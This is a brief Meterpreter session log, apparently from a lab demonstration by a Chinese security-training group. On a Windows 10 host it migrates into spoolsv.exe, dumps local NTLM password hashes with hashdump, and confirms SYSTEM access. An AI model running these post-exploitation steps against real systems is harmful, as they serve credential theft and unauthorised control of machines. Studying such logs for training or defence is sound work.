 meterpreter > sysinfo
Computer : PC-JERRY-0DAY
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : zh_CN
Domain : 0DAY
Logged On Users : 7
Meterpreter : x86/windows
meterpreter > migrate -N spoolsv.exe
[*] Migrating from 5604 to 2172...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
jerry:1001:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a109fd7e278905b4f0c6cea7a99a9dd4:::
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
重生信息安全